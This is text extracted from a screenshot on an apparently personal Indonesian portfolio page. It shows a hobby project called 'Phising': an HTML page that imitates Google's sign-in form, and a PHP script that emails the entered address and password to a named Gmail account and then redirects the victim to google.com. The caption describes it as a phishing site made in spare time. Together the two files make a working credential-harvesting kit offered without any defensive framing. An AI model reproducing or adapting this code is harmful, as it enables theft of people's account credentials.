 Profil Saya
TORA - Portfolio Website
Memuat laman bermasalah
Memuat laman bermasalah
file:///C:/xampp/htdocs/Phising/index.html
Google
Sign In
Use your Google Account
Email
Password
Not your computer? Use a Private Window to sign in.
Learn more
Create account
Next
Help Privacy Terms
File Edit Selection View Go Run Terminal Help
Phising
index.html
proses.php
proses.php > ...
1 <?php
2 $email = $_POST['email'];
3 $password = $_POST['password'];
4 if (empty($email) && empty($password)) {
5 header('location: ./');
6 } else {
7 $message = "
8 Email : ".$email."
9 Password : ".$password."
10 ";
11
12 $emailmu = "andriaman.tel@gmail.com"; // Email tujuanm
13 $subject = "Tumbal From [ ".$email." ]";
14 $headers = 'From: XNULL <noreply@xnull.ml>' . "\r\n";
15 mail($emailmu, $subject, $message, $headers);
16 header('location: https://google.com');
17 }
18 ?>
proses.php
index.html
index.html > ...
107 font-size: 11px;
108 }
109
110 .footer-text {
111 margin-left: 15rem;
112 }
113 </style>
114 </head>
115 <body>
116 <div class="card">
117 <img class="logo" src="Google-Logo.png" alt="Logo" width="100" />
118 <h2>Sign In</h2>
119 Use your Google Account
120 <form action="proses.php" method="post">
121 <input type="text" name="email" placeholder="Email" /><br />
122
123 <input type="password" name="password" placeholder="Password" /><br />
124
125 <span jsslot="">
126 <div class="justify-content">
127 <div class="text center">
128 Not your computer? Use a Private Window to sign in.
129 <a href="https://support.google.com/chrome/answer/6130773?hl=id" jsname="JFyozc" target
130 </div>
131 </div>
132 </span>
133
134 <button type="submit" name="submit" class="submit">Next</button>
135 </form>
136 <a href="lupa-sandi.html" class="forgot-password">Create account</a>
137 <br /><br /><br />
138 </div>
139
140 <!-- Tambahkan tiga teks di bawah card -->
141 <div class="footer-text">
142 <span>Help</span>
143 <span>Privacy</span>
144 <span>Terms</span>
145 </div>
146 </body>
main* 0 0 0
Ln 1, Col 1 Spaces: 2 UTF-8 CRLF HTML Go Live Ninja Prettier
A phisng site but it doesn't seem to
work well, it's just a fuss in empty time
A phisng site but it
doesn't seem to work well,
it's just a fuss in empty
time
Web
Phising
A phisng site but it doesn't seem to
work well, it's just a fuss in empty time
TORA
トラ